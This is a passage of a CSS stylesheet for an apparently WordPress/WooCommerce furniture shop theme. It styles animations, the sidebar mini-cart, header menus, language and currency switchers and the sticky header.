    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.wrapper.box-layout:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper .page-wrapper {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
html {
  height: 100%;
}
body {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #7a7a7a;
  font-size: 14px;
  line-height: 25px;
}
body.small-body {
  min-height: 100%;
  position: relative;
  padding-bottom: 60px;
}
body.small-body .wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper .footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
* {
  margin: 0;
  padding: 0;
}
ul {
  margin: 0;
}
a,
input,
button {
  outline: none;
}
.checkbox input[type=checkbox],
.checkbox input[type=radio],
.radio input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=checkbox],
.radio-inline input[type=radio],
.checkbox-inline input[type=checkbox],
.checkbox-inline input[type=radio] {
  margin-top: 0;
}
.box-container {
  padding-left: 75px !important;
  padding-right: 75px !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.box-container .row-container {
  max-width: 100% !important;
}
.price-box,
.price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.price-box .old-price,
.price-box del,
.price .old-price,
.price del {
  opacity: 1 !important;
  margin-right: 8px;
}
.price-box .old-price .amount,
.price-box del .amount,
.price .old-price .amount,
.price del .amount {
  color: #a4a4a4;
  font-weight: 400;
  font-size: 0.875em;
  text-decoration: line-through;
}
.price-box ins,
.price ins {
  text-decoration: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.vc_row .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.section {
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.global-table {
  display: table;
  width: 100%;
}
.global-table .global-row {
  display: table-row;
}
.global-table .global-row .global-cell {
  display: table-cell;
  vertical-align: middle;
}
.group_table {
  float: left;
  width: 100%;
}
.group_table .group-row {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.fancybox-title {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sidebar-home.collapse-menu {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 350px;
  z-index: 999;
}
.sidebar-home.collapse-menu .sidebar-home-inner {
  background: #7a7a7a;
  float: left;
  height: 100%;
  padding: 60px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget {
  float: left;
  margin-bottom: 40px;
  position: relative;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_product_search .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_product_search form {
  background: #fff;
  border-radius: 3px;
  float: left;
  width: 310px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form #ws {
  background: #fff;
  border-radius: 3px 0 0 3px;
  color: #c7c7c7;
  float: left;
  font-size: 12px;
  font-weight: bold;
  height: 45px;
  line-height: 48px;
  text-transform: uppercase;
  width: 263px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary {
  background: url(../images/icon-search.png) no-repeat center 5px;
  border: none;
  float: right;
  height: 45px;
  line-height: 45px;
  text-indent: -9999px;
  width: 45px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary:hover {
  background-position: center -31px;
}
.sidebar-home.collapse-menu .widget.widget_nav_menu {
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_text:last-child {
  bottom: 50px;
  left: 0;
  margin: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_text a {
  display: inline-block;
}
.sidebar-home.collapse-menu .widget.widget_text a:hover i {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_text i {
  color: #808080;
  font-size: 18px;
  margin: 0 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart {
  border: 1px solid #454545;
  border-radius: 3px;
  bottom: 118px;
  left: 30px;
  margin: auto;
  padding: 20px 0;
  position: absolute;
  right: 30px;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart:hover .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content {
  display: inline-block;
  float: none;
  height: 36px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  cursor: pointer;
  font-size: 20px;
  height: 36px;
  line-height: 42px;
  margin: auto;
  text-align: center;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  background: url(../images/icon-cart2.png) no-repeat center 0;
  color: #fff;
  display: block;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease;
  width: 28px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link {
  color: #fff;
  float: left;
  font-weight: bold;
  line-height: initial;
  margin: 3px 0 0 12px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span {
  color: #fff;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total {
  margin-top: 5px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total .amount {
  color: #9ACF6A;
  font-size: 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  background: #fff;
  border-top: 2px solid #9acf6a;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  color: #363f4d;
  font-size: 14px;
  height: 0;
  line-height: 1.5;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 12000;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 15px 5px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  border-bottom: 1px solid #ebebeb;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #ebebeb;
  float: left;
  position: relative;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 60px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  color: #363f4d;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 5px;
  text-align: left;
  width: 190px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #808080;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 15px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  float: left;
  text-align: left;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: none;
  color: #7a7a7a;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 40px;
  margin: 0 0 15px;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 18px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  float: right;
  margin: 0;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: none;
  border: 2px solid #ebebeb;
  display: inline-block;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.aiwidgetscss .aiwidget-title {
  display: none;
}
.aiwidgetscss .imgdisplay {
  margin-bottom: 20px;
  padding: 15px;
}
.aiwidgetscss .thinkTwitFollow {
  padding: 0 15px;
}
.aiwidgetscss .tweettxts {
  font-size: 12px;
}
.aiwidgetscss .tweet_author_name a,
.aiwidgetscss .tweet_author a {
  font-size: 13px;
}
.wrapper .slick-slider button {
  box-shadow: none;
  border: 0;
  background: none;
  width: 20px;
  height: 20px;
  color: #8a8a8a;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  position: absolute;
  top: -34px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.wrapper .slick-slider button:before {
  font-family: 'Material Icons';
  font-size: 28px;
  line-height: 20px;
  display: block;
}
.wrapper .slick-slider button.slick-prev {
  right: 20px;
}
.wrapper .slick-slider button.slick-prev:before {
  content: "\e314";
}
.wrapper .slick-slider button.slick-next {
  right: 0;
}
.wrapper .slick-slider button.slick-next:before {
  content: "\e315";
}
.wrapper .slick-slider button:hover {
  color: #9ACF6A;
}
.wrapper .slick-slider .slick-list {
  padding: 0;
}
.admin-bar .search-fixed {
  top: 32px;
}
.shadow {
  background: rgba(255,255,255,0.2);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  width: 100%;
  z-index: 2;
  pointer-events: none;
}
h1.logo {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding-right: 0;
}
.widget-separator {
  float: left;
  height: 1px;
  width: 100%;
}
.furnilifetip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: normal;
  left: 0;
  line-height: 2;
  padding: 4px 8px;
  position: absolute;
  text-transform: none;
  top: -37px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.furnilifetip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #4c4c4c;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  transform: none;
  width: 0;
}
.header-container {
  border-bottom: 1px solid #ebebeb;
  background-color: #ffffff;
  color: #2C2C2C;
  float: left;
  position: relative;
  width: 100%;
  font-size: 1em;
  z-index: 9991;
}
.header-container .top-bar {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  color: #2C2C2C;
  font-size: 0.857em;
  z-index: 9992;
}
.header-container ul,
.header-container ol {
  padding: 0;
  list-style: none;
}
.header-container p {
  margin: 0;
}
.header-container .furnilifetip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .main-menu-wrapper {
  position: relative;
  z-index: 999;
}
.header-container .main-menu-wrapper .logo-sticky {
  display: none;
}
.header-container .header-padding {
  padding: 50px 0;
}
.header-container .box-right {
  text-align: right;
}
.header-container .search-icon {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  width: 50px;
  height: 100px;
  text-align: center;
  cursor: pointer;
  color: #2C2C2C;
}
.header-container .search-icon:hover {
  color: #9ACF6A;
}
.header-container .search-icon i {
  font-size: 0;
  line-height: 0;
}
.header-container .search-icon i:before {
  font-size: 26px;
  line-height: 100px;
  display: block;
}
.header-container .header-default .logo .logo-inner {
  margin: auto;
}
.header-container .right {
  text-align: right;
}
.header-container .top-menu {
  display: inline-block;
  margin: 0;
  padding: 0 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .top-menu:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .top-menu .widgettitle {
  display: block;
  margin: 0;
  line-height: 44px;
  color: #2C2C2C;
  font-size: 1em;
  font-weight: 400;
  position: relative;
  padding-right: 15px;
}
.header-container .top-menu .widgettitle:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
  position: absolute;
}
.header-container .top-menu .menu {
  display: none;
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  width: auto;
  border: 0;
  position: absolute;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .top-menu .menu li {
  line-height: 36px;
  padding: 0 15px;
  margin: 0;
}
.header-container .top-menu .menu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .top-menu .menu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
  white-space: nowrap;
}
.header-container .top-menu .menu li a:hover {
  color: #9ACF6A;
}
.header-container .top-menu .menu li.current_page_item a {
  color: #9ACF6A;
}
.header-container .switcher {
  display: inline-block;
  vertical-align: middle;
}
.header-container .switcher label {
  text-transform: capitalize;
  margin: 0 5px 0 0;
  font-weight: 400;
  vertical-align: middle;
  line-height: 44px;
}
.header-container .switcher .language {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  z-index: 2222;
}
.header-container .switcher .language:before {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language #lang_sel,
.header-container .switcher .language .wpml-ls-legacy-dropdown {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li:hover ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language #lang_sel > ul > li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language #lang_sel > ul > li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .language #lang_sel > ul > li a span,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language #lang_sel > ul > li ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li:not(:last-child),
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .language #lang_sel > ul > li ul li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:hover,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .lang_sel_list_vertical ul {
  padding-left: 15px;
}
.header-container .switcher .language .lang_sel_list_vertical ul li a {
  padding: 10px 0;
}
.header-container .switcher .language .wpml-ls-legacy-list-horizontal {
  padding: 0;
  border: 0;
}
.header-container .switcher .currency {
  display: inline-block;
  position: relative;
  z-index: 2222;
  padding: 0 20px;
}
.header-container .switcher .currency:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .currency .wcml_currency_switcher {
  background: none;
  border: 0;
  outline: none;
  display: inline-block;
  width: auto;
  margin: 0;
  vertical-align: middle;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li {
  border: 0;
  background: none;
  margin: 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li {
  background: none;
  border: 0;
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:hover {
  background: none;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:after {
  display: none;
}
.header-container .switcher .currency img {
  position: absolute;
}
.header-container .header-static {
  margin: 0;
  line-height: 44px;
}
.header-container .header-static i {
  font-size: 0;
  margin: 0 5px 0 0;
  vertical-align: text-bottom;
}
.header-container .header-static i:before {
  font-size: 18px;
}
.header-container .message {
  display: inline-block;
  line-height: 44px;
  vertical-align: middle;
  margin: 0;
}
.header-container .message i {
  font-size: 1.5em;
  float: left;
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
}
.header-container .search-dropdown .widget_product_search {
  position: relative;
}
.header-container .search-dropdown .widget_product_search:before {
  color: #363f4d;
  content: '\f002';
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
}
.header-container .search-dropdown .widget_product_search:hover:before {
  color: #9ACF6A;
}
.header-container .search-dropdown .widget_product_search #searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header .logo-small {
  display: none;
  max-width: 100px;
  padding: 15px 0;
  position: absolute;
  top: 0;
}
.header-container .header .headerSpace {
  display: none;
}
.header-container .header .header-sticky.ontop {
  background: rgba(255,255,255,0.9);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: 60px !important;
  left: 0;
  padding: 0 15px;
  position: fixed;
  text-align: center;
  top: -50px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 100%;
  z-index: 10000;
}
.header-container .header .header-sticky.ontop.show {
  top: 0;
}
.header-container .header .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header .header-sticky.ontop .logo-sticky {
  height: 60px;
  display: table;
  float: left;
  margin-right: 30px;
}
.header-container .header .header-sticky.ontop .logo-sticky a {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header .header-sticky.ontop .nav-container {
  display: inline-block;
}
.header-container .header .header-sticky.ontop .vc_col-lg-1,
.header-container .header .header-sticky.ontop .vc_col-lg-10,
.header-container .header .header-sticky.ontop .vc_col-lg-11,
.header-container .header .header-sticky.ontop .vc_col-lg-12,
.header-container .header .header-sticky.ontop .vc_col-lg-2,
.header-container .header .header-sticky.ontop .vc_col-lg-3,
.header-container .header .header-sticky.ontop .vc_col-lg-4,
.header-container .header .header-sticky.ontop .vc_col-lg-5,
.header-container .header .header-sticky.ontop .vc_col-lg-6,
.header-container .header .header-sticky.ontop .vc_col-lg-7,
.header-container .header .header-sticky.ontop .vc_col-lg-8,
.header-container .header .header-sticky.ontop .vc_col-lg-9,
.header-container .header .header-sticky.ontop .vc_col-md-1,
.header-container .header .header-sticky.ontop .vc_col-md-10,
.header-container .header .header-sticky.ontop .vc_col-md-11,
.header-container .header .header-sticky.ontop .vc_col-md-12,
.header-container .header .header-sticky.ontop .vc_col-md-2,
.header-container .header .header-sticky.ontop .vc_col-md-3,
.header-container .header .header-sticky.ontop .vc_col-md-4,
.header-container .header .header-sticky.ontop .vc_col-md-5,
.header-container .header .header-sticky.ontop .vc_col-md-6,
.header-container .header .header-sticky.ontop .vc_col-md-7,
.header-container .header .header-sticky.ontop .vc_col-md-8,
.header-container .header .header-sticky.ontop .vc_col-md-9,
.header-container .header .header-sticky.ontop .vc_col-sm-1,
.header-container .header .header-sticky.ontop .vc_col-sm-10,
.header-container .header .header-sticky.ontop .vc_col-sm-11,
.header-container .header .header-sticky.ontop .vc_col-sm-12,
.header-container .header .header-sticky.ontop .vc_col-sm-2,
.header-container .header .header-sticky.ontop .vc_col-sm-3,
.header-container .header .header-sticky.ontop .vc_col-sm-4,
.header-container .header .header-sticky.ontop .vc_col-sm-5,
.header-container .header .header-sticky.ontop .vc_col-sm-6,
.header-container .header .header-sticky.ontop .vc_col-sm-7,
.header-container .header .header-sticky.ontop .vc_col-sm-8,
.header-container .header .header-sticky.ontop .vc_col-sm-9,
.header-container .header .header-sticky.ontop .vc_col-xs-1,
.header-container .header .header-sticky.ontop .vc_col-xs-10,
.header-container .header .header-sticky.ontop .vc_col-xs-11,
.header-container .header .header-sticky.ontop .vc_col-xs-12,
.header-container .header .header-sticky.ontop .vc_col-xs-2,
.header-container .header .header-sticky.ontop .vc_col-xs-3,
.header-container .header .header-sticky.ontop .vc_col-xs-4,
.header-container .header .header-sticky.ontop .vc_col-xs-5,
.header-container .header .header-sticky.ontop .vc_col-xs-6,
.header-container .header .header-sticky.ontop .vc_col-xs-7,
